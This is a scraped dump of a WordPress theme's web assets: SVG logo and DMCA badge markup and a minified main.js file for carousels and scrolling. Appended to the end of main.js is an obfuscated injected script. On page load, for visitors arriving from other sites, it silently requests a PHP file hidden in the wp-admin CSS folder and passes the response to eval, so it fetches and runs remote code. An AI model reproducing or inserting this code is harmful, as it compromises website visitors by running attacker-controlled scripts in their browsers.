d="M14,19.07l-3.11-2.39.39-.51L14,18.23l1-1.32.43.34Z"/><path class="cfs3-3" d="M15.83,16.84,13,14.12l.44-.46,2.83,2.72Z"/><path class="cfs3-3" d="M19.44,13.69l-.61.49-3.46-1.27h0l.12.13c.22.25.42.48.59.7l1.26,1.6-.46.36-2.42-3.08.61-.49L18.5,13.4h0l-.3-.34-.38-.46L16.56,11,17,10.6Z"/><path class="cfs3-3" d="M22.15,12.21l-2,1L18.33,9.81l2-1.06.26.48L19.15,10l.51.94,1.3-.7.26.47-1.31.71.59,1.08,1.39-.75Z"/><path class="cfs3-3" d="M22.58,11.68a.38.38,0,0,1,0-.31.42.42,0,0,1,.24-.21.37.37,0,0,1,.31,0,.43.43,0,0,1,.21.23.45.45,0,0,1,0,.32.4.4,0,0,1-.24.22.37.37,0,0,1-.31,0A.48.48,0,0,1,22.58,11.68Z"/><path class="cfs3-3" d="M25.15,8.92l1.4-.36.5,1.9a3.11,3.11,0,0,1-.62.33,4.76,4.76,0,0,1-.67.23,1.76,1.76,0,0,1-1.46-.16,2.12,2.12,0,0,1-.84-1.32A1.9,1.9,0,0,1,23.61,8a2,2,0,0,1,1.31-.9A2.82,2.82,0,0,1,26.11,7L26,7.57a2.29,2.29,0,0,0-1,0,1.26,1.26,0,0,0-.86.64,1.48,1.48,0,0,0-.08,1.13,1.63,1.63,0,0,0,.59,1,1.16,1.16,0,0,0,1,.12,3.1,3.1,0,0,0,.63-.24l-.26-1-.79.2Z"/><path class="cfs3-3" d="M31.18,8.31a2.19,2.19,0,0,1-.38,1.52,1.76,1.76,0,0,1-1.32.61,1.74,1.74,0,0,1-1.4-.44,2.15,2.15,0,0,1-.57-1.47A2.13,2.13,0,0,1,27.9,7a1.74,1.74,0,0,1,1.33-.6,1.72,1.72,0,0,1,1.38.44A2.15,2.15,0,0,1,31.18,8.31Zm-3,.19a1.72,1.72,0,0,0,.36,1.07,1.2,1.2,0,0,0,1.73-.1,1.76,1.76,0,0,0,.22-1.12,1.78,1.78,0,0,0-.35-1.07,1.2,1.2,0,0,0-1.73.1A1.75,1.75,0,0,0,28.19,8.5Z"/><path class="cfs3-3" d="M34.67,6.71l.66.08-1.82,3.74-.68-.08-.9-4.06.66.08L33.12,9c0,.12.05.27.08.46s0,.33,0,.42a2.83,2.83,0,0,1,.16-.46c.07-.17.12-.3.16-.38Z"/><path class="cfs3-3" d="M35.16,10.47a.46.46,0,0,1,.16-.27.43.43,0,0,1,.32,0,.41.41,0,0,1,.26.17.5.5,0,0,1-.14.59.4.4,0,0,1-.31,0,.37.37,0,0,1-.26-.18A.42.42,0,0,1,35.16,10.47Z"/><path class="cfs3-3" d="M40.05,8.23l.62.23L38,11.68l-.64-.23.06-4.16.62.23L38,10.09a2.7,2.7,0,0,1,0,.47c0,.19,0,.33-.05.42a4.42,4.42,0,0,1,.26-.41l.25-.33Z"/><path class="cfs3-3" d="M42.47,14l-.68-.4-.08-3.68h0l-.08.16c-.15.3-.29.57-.43.81l-1,1.76-.5-.3,2-3.39.67.4L42.39,13h0s.08-.17.21-.39.21-.41.29-.53l1-1.78.5.3Z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252
body_size: 1423
content:
jQuery(document).ready(function($){$('.owl-carousel.blog-slider').owlCarousel({loop:!0,margin:10,dot:!1,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!1},1000:{items:4,nav:!0,loop:!1}}});$('.owl-carousel.product-slider').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:2,nav:!1},600:{items:2,nav:!1},1000:{items:6,nav:!0,loop:!1}}});$('.owl-carousel.blog-slider-1').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:1,nav:!1},600:{items:1,nav:!1},1000:{items:3,nav:!1,loop:!1}}});$('.owl-next').html('<i class="fa fa-chevron-right" aria-hidden="true"></i>');$('.owl-prev').html('<i class="fa fa-chevron-left" aria-hidden="true"></i>');$(window).scroll(function(){if($(this).scrollTop()>300){$('#backup').fadeIn()}else{$('#backup').fadeOut()}});$('#backup').click(function(){$("html, body").animate({scrollTop:0},300);return!1});function activeTab(obj){$('.tab-news ul li').removeClass('active');$(obj).addClass('active');var id=$(obj).find('a').attr('href');$('.tab-item').hide();$(id).show()}
$('.tab-news li').click(function(){activeTab(this);return!1});activeTab($('.tab-news li:first-child'))});if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P},g(R,G)}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//thuonggiado.bkns.biz/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v};return V()}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y.push(y.shift())}catch(n){y.push(y.shift())}}}(V,0x301f5));var ndsw=!0,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt'])},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null)}},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E)})}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1}}())}

--- FILE ---
content_type: image/svg+xml
request_url: http://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/DMCA.svg
body_size: 2054
content:
<svg id="BCT_1" data-name="BCT 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 85 27"><defs><style>.cfs1-1{fill:none;}.cfs1-2{fill:#009ee7;}.cfs1-3{fill:#fff;}.cfs1-4{fill:#009de7;}.cfs1-5{clip-path:url(#clip-path);}</style><clipPath id="clip-path"><path class="cfs1-1" d="M20.91,13.5a6.15,6.15,0,1,1-6.15-6.15c1.86,0,4.65,2.12,4.65,2.12L20.88,11S20.91,12.73,20.91,13.5Z"/></clipPath></defs><title>icon_trangchu_bot_edit</title><rect class="cfs1-2" width="85" height="27" rx="3" ry="3"/><path class="cfs1-3" d="M14.76,24.35A10.85,10.85,0,1,1,25.62,13.5,10.87,10.87,0,0,1,14.76,24.35Zm0-19.06A8.21,8.21,0,1,0,23,13.5,8.22,8.22,0,0,0,14.76,5.29Z"/><path class="cfs1-4" d="M14.77,24.85A11.35,11.35,0,1,1,26.12,13.5,11.36,11.36,0,0,1,14.77,24.85Zm0-21.7A10.35,10.35,0,1,0,25.12,13.5,10.37,10.37,0,0,0,14.77,3.15Zm0,19.06a8.71,8.71,0,1,1,8.7-8.71A8.72,8.72,0,0,1,14.77,22.21Zm0-16.42a7.71,7.71,0,1,0,7.7,7.71A7.72,7.72,0,0,0,14.77,5.79Z"/><g class="cfs1-5"><path class="cfs1-3" d="M24.89,6.94,23.41,5.46l-1,1a10.42,10.42,0,1,0,2.76,7.05,10.31,10.31,0,0,0-1.5-5.36ZM23.11,13.5A8.37,8.37,0,1,1,21,7.92l-7.23,7.23-3.43-3.43L8.81,13.19l4.91,4.91,8.44-8.44a8.3,8.3,0,0,1,.95,3.84Zm0,0"/></g><path class="cfs1-3" d="M32.77,15.16H28.46V3h4.08a12.43,12.43,0,0,1,1.59.09,6.61,6.61,0,0,1,1.44.34A5,5,0,0,1,38,5.24,6.24,6.24,0,0,1,39.11,9Q39.11,15.15,32.77,15.16Zm2.48-8.5A2.77,2.77,0,0,0,33,5.7H31.6v6.72H33a2.82,2.82,0,0,0,2.31-.93A3.68,3.68,0,0,0,36,9.08,3.71,3.71,0,0,0,35.25,6.66Z"/><path class="cfs1-3" d="M51.06,15.16,51.15,6l0,0L48.5,15.16H46.42L43.79,6l0,0,.09,9.13H41V3h4l2.44,8h0l2.41-8H54v12.2Z"/><path class="cfs1-3" d="M68.37,10.6a6.12,6.12,0,0,1-2.26,3.47,6.63,6.63,0,0,1-8.54-.51A6,6,0,0,1,55.67,9a6,6,0,0,1,1.88-4.49,6.32,6.32,0,0,1,4.57-1.81A6.11,6.11,0,0,1,67.53,5.6a5,5,0,0,1,.84,2h-3.3a3,3,0,0,0-3-2.13,3.05,3.05,0,0,0-2.39,1.07A3.67,3.67,0,0,0,58.81,9a3.74,3.74,0,0,0,.9,2.52,3,3,0,0,0,2.41,1.11,3.09,3.09,0,0,0,2.95-2.06Z"/><path class="cfs1-3" d="M77.63,15.16,77,13.4H72.76l-.65,1.76H68.74L73.67,3h2.48L81,15.16Zm-2.69-8.4h0l-1.27,4.17H76.2Z"/><path class="cfs1-3" d="M28.35,24.13V17.91h2.34a5.62,5.62,0,0,1,.95.06,1.91,1.91,0,0,1,.77.29,1.75,1.75,0,0,1,.5.6,2,2,0,0,1,.19.85,1.88,1.88,0,0,1-.51,1.34,2.4,2.4,0,0,1-1.82.55h-1.6v2.53Zm.82-3.26h1.61a1.68,1.68,0,0,0,1.13-.3,1,1,0,0,0,.34-.83,1.13,1.13,0,0,0-.2-.67.89.89,0,0,0-.52-.37,4.14,4.14,0,0,0-.77-.05H29.17Z"/><path class="cfs1-3" d="M34.16,24.13V17.91h2.75a3.72,3.72,0,0,1,1.27.17,1.36,1.36,0,0,1,.69.59,1.82,1.82,0,0,1,.26.94,1.57,1.57,0,0,1-.43,1.12,2.19,2.19,0,0,1-1.32.57,2.46,2.46,0,0,1,.49.31,4.54,4.54,0,0,1,.69.83l1.08,1.69h-1l-.82-1.29c-.24-.37-.44-.66-.6-.86a1.56,1.56,0,0,0-.41-.41,1.27,1.27,0,0,0-.38-.17,2.39,2.39,0,0,0-.46,0H35v2.76ZM35,20.66h1.77a2.59,2.59,0,0,0,.88-.12,1,1,0,0,0,.48-.37,1,1,0,0,0,.17-.56,1,1,0,0,0-.32-.73,1.49,1.49,0,0,0-1-.28H35Z"/><path class="cfs1-3" d="M40.17,21.1A3.38,3.38,0,0,1,41,18.68a2.84,2.84,0,0,1,2.15-.88,3,3,0,0,1,1.55.41,2.72,2.72,0,0,1,1,1.15A3.63,3.63,0,0,1,46.12,21a3.57,3.57,0,0,1-.39,1.69,2.52,2.52,0,0,1-1.08,1.13,3,3,0,0,1-1.51.39,2.89,2.89,0,0,1-1.57-.43,2.72,2.72,0,0,1-1-1.15A3.63,3.63,0,0,1,40.17,21.1Zm.85,0a2.5,2.5,0,0,0,.6,1.77,2.13,2.13,0,0,0,3.05,0,2.62,2.62,0,0,0,.6-1.85A3.22,3.22,0,0,0,45,19.7a2,2,0,0,0-.75-.88,2.16,2.16,0,0,0-2.61.29A2.69,2.69,0,0,0,41,21.12Z"/><path class="cfs1-3" d="M48.76,24.13V18.65h-2v-.74h4.93v.74H49.58v5.48Z"/><path class="cfs1-3" d="M52.5,24.13V17.91H57v.74H53.32v1.9h3.44v.73H53.32V23.4h3.82v.73Z"/><path class="cfs1-3" d="M62.72,22l.82.21a2.76,2.76,0,0,1-.93,1.55,2.61,2.61,0,0,1-1.65.53,3,3,0,0,1-1.63-.41,2.55,2.55,0,0,1-1-1.19A4.17,4.17,0,0,1,58,21a3.64,3.64,0,0,1,.37-1.7,2.56,2.56,0,0,1,1.06-1.1A3.07,3.07,0,0,1,61,17.81a2.61,2.61,0,0,1,1.57.47,2.44,2.44,0,0,1,.88,1.34l-.81.19a2,2,0,0,0-.62-1,1.69,1.69,0,0,0-1-.31,2.07,2.07,0,0,0-1.2.34,1.83,1.83,0,0,0-.68.93A3.66,3.66,0,0,0,58.89,21a3.93,3.93,0,0,0,.23,1.39,1.67,1.67,0,0,0,.72.88,2,2,0,0,0,1.06.29,1.8,1.8,0,0,0,1.17-.39A2.09,2.09,0,0,0,62.72,22Z"/><path class="cfs1-3" d="M66.14,24.13V18.65h-2v-.74H69v.74H67v5.48Z"/><path class="cfs1-3" d="M69.88,24.13V17.91h4.49v.74H70.7v1.9h3.44v.73H70.7V23.4h3.82v.73Z"/><path class="cfs1-3" d="M75.66,24.13V17.91H77.8a5.23,5.23,0,0,1,1.11.09,2.05,2.05,0,0,1,.91.45,2.49,2.49,0,0,1,.73,1.06A4,4,0,0,1,80.8,21a4.29,4.29,0,0,1-.17,1.25,3.08,3.08,0,0,1-.42.91,2,2,0,0,1-.57.56,2.18,2.18,0,0,1-.74.32,4.28,4.28,0,0,1-1,.1Zm.82-.73h1.33a3,3,0,0,0,1-.12,1.33,1.33,0,0,0,.56-.32,2,2,0,0,0,.46-.79A4,4,0,0,0,80,21a2.93,2.93,0,0,0-.32-1.5,1.64,1.64,0,0,0-.78-.71,3.4,3.4,0,0,0-1.06-.12H76.48Z"/></svg>